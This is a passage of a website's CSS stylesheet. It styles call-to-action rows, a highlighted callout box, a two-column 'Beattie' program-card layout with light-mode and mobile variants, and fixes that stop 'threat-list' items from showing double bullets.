   ========================================== */
.cta-row {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  align-items: flex-start;
  margin-top: 18px;
}

.cta-group {
  display: flex;
  flex-direction: column;
  gap: 5px;
  align-items: flex-start;
}

.cta-desc {
  font-size: 12px;
  color: var(--text-muted);
  margin-left: 2px;
  line-height: 1.4;
}

/* ==========================================
   Why-it-matters callout
   ========================================== */
.why-matters {
  background: rgba(0, 255, 179, 0.06);
  border-left: 3px solid var(--accent-green);
  border-radius: 0 var(--radius-md) var(--radius-md) 0;
  padding: 16px 20px;
  margin: 0 auto 24px;
  font-size: 15px;
  color: var(--text-muted);
  line-height: 1.7;
  max-width: 680px;
}

html.light-mode .why-matters {
  background: rgba(0, 135, 90, 0.05);
  border-left-color: #006b48;
}

/* ==========================================
   Beattie 2-column layout
   ========================================== */
.beattie-layout {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 36px;
  align-items: start;
  margin-top: 24px;
}

.beattie-col {
  display: flex;
  flex-direction: column;
  gap: 0;
}

.programs-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 14px;
  margin-top: 12px;
  margin-bottom: 24px;
}

.program-card {
  background: rgba(2, 5, 16, 0.65);
  border: 1px solid rgba(56, 217, 255, 0.14);
  border-radius: var(--radius-md);
  padding: 14px 16px;
}

.program-card h3 {
  font-size: 14px;
  color: var(--accent-blue);
  margin-bottom: 8px;
  font-weight: 700;
}

.program-card ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.program-card ul li {
  font-size: 13px;
  color: var(--text-muted);
  padding: 3px 0;
  line-height: 1.5;
}

.program-card ul li::before {
  content: '▸ ';
  color: var(--accent-green);
}

html.light-mode .program-card {
  background: rgba(255, 255, 255, 0.8);
  border-color: rgba(0, 135, 90, 0.15);
}

@media (max-width: 768px) {
  .beattie-layout {
    grid-template-columns: 1fr;
  }
  .programs-grid {
    grid-template-columns: 1fr;
  }
}

/* ==========================================
   Global hero/intro text max-width
   ========================================== */
.welcome-body {
  max-width: 680px;
  margin-left: auto;
  margin-right: auto;
}

/* Prevent double bullet: about-beattie-content list items that
   also carry threat-list should not get the ::before arrow */
.about-beattie-content .threat-list li::before {
  content: none;
}

/* Prevent double bullet: any ul inside a card that already
   has threat-list should not inherit the card's ::before */
.card ul.threat-list li::before {
  content: none;
}
</file>
